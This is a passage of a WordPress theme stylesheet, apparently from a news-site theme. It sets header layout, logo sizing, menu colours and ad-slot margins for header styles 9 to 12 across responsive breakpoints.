    .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-9,
  .td_category_template_5 .td-header-style-9 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 10
  ----------------------------------------------------------------------  */
  .td-header-style-10 .td-header-top-menu-full {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
  }
  .td-header-style-10 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-10 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-10 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-10 .td-logo-wrap-full {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-10 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
  .td-header-style-10 .td-logo-wrap-full .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-10 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-10 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-10 .td-affix .td-main-menu-logo img {
      max-width: 200px;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-10 .td-logo-sticky {
      position: absolute;
      left: 0;
    }
    .td-header-style-10 .td-logo-sticky img {
      max-width: 102px;
    }
  }
  @media (min-width: 1019px) {
    .td-header-style-10 .td-logo-sticky img {
      max-width: inherit;
    }
  }
  .td-header-style-10 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-10 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-10 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-10 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-10 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-10 .td-a-rec-id-header > div,
  .td-header-style-10 .td-g-rec-id-header > div,
  .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-10 .td-a-rec-id-header > div,
    .td-header-style-10 .td-g-rec-id-header > div,
    .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-10 .td-a-rec-id-header > div,
    .td-header-style-10 .td-g-rec-id-header > div,
    .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-10 .td-a-rec-id-header img,
  .td-header-style-10 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-10 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-10 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-10 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-10 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-10 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-10 .menu-main-menu-container {
    display: inherit;
  }
  .td-header-style-10 .td-header-main-menu {
    padding-left: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-header-main-menu {
      padding-left: 2px;
    }
  }
  .td-header-style-10 #td-header-menu {
    display: table;
    margin: 0 auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 #td-header-menu {
      display: block;
    }
  }
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-10,
  .td_category_template_5 .td-header-style-10 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 11
  ----------------------------------------------------------------------  */
  .td-header-style-11 .td-header-top-menu-full {
    background-color: #222;
  }
  .td-header-style-11 .td-header-top-menu-full .td-header-top-menu {
    color: #fff;
  }
  .td-header-style-11 .td-header-top-menu-full a {
    color: #fff;
  }
  .td-header-style-11 .top-header-menu .sub-menu {
    background-color: #222;
  }
  .td-header-style-11 .td-logo-wrap-full {
    width: 100%;
    min-height: 160px;
    line-height: 160px;
    border-bottom: 1px solid #eee;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-11 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 160px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
  .td-header-style-11 .td-logo-wrap-full .td-logo {
    line-height: 160px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-11 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-11 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  .td-header-style-11 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-11 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-11 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-11 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-11 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-11 .td-a-rec-id-header > div,
  .td-header-style-11 .td-g-rec-id-header > div,
  .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-11 .td-a-rec-id-header > div,
    .td-header-style-11 .td-g-rec-id-header > div,
    .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-11 .td-a-rec-id-header > div,
    .td-header-style-11 .td-g-rec-id-header > div,
    .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-11 .td-a-rec-id-header img,
  .td-header-style-11 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-11 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-11 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-11 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-11 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-11 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-11 .sf-menu > li > a {
    line-height: 52px;
  }
  .td-header-style-11 .td-affix:after {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    bottom: -12px;
    z-index: 1;
  }
  .td_category_template_2 .td-header-style-11 .td-logo-wrap-full,
  .td_category_template_5 .td-header-style-11 .td-logo-wrap-full {
    border-bottom: 0;
  }
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-11,
  .td_category_template_5 .td-header-style-11 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 12
  ----------------------------------------------------------------------  */
  .td-header-style-12 {
    /* hover and current menu */
  }
  .td-header-style-12 .td-header-top-menu-full {
    background-color: #2b2b2b;
    z-index: 1;
  }
  .td-header-style-12 .td-header-top-menu-full .td-header-top-menu {
    text-transform: uppercase;
  }
  .td-header-style-12 .top-header-menu .sub-menu {
    top: 39px;
    background-color: #222222;
  }
  .td-header-style-12 .td-header-sp-top-menu,
  .td-header-style-12 .td-header-sp-top-widget {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .td-header-style-12 .td-main-menu-logo {
    display: block;
    height: 80px;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-12 .td-main-menu-logo {
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-12 .td-main-menu-logo a {
    line-height: 80px;
  }
  .td-header-style-12 .td-main-menu-logo img {
    max-height: 66px;
    margin-right: 22px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-12 .td-main-menu-logo img {
      margin-right: 12px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-12 .td-main-menu-logo img {
      max-height: 48px;
      margin: auto;
    }
  }
  .td-header-style-12 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-12 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-12 .td-a-rec-id-header > div,
  .td-header-style-12 .td-g-rec-id-header > div,
  .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-12 .td-a-rec-id-header > div,
    .td-header-style-12 .td-g-rec-id-header > div,
    .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-12 .td-a-rec-id-header > div,
